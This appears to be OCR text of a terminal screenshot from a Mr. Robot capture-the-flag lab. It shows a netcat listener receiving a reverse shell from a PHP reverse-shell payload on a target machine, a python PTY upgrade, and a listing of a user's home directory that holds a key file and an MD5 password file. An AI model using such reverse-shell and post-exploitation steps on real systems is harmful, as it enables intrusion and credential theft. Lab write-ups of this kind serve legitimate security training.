 kali@kali: ~/MRROBOT/php-reverse-shell
File Actions Edit View Help
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.18] 52573
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
21:24:03 up 13 min, 0 users, load average: 0.00, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ pwd
pwd
/
$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
$ cd home
cd home
$ ls
ls
robot
$ cd robot
cd robot
$ ls
ls
key-2-of-3.txt password.raw-md5
$
ibl4zqu3z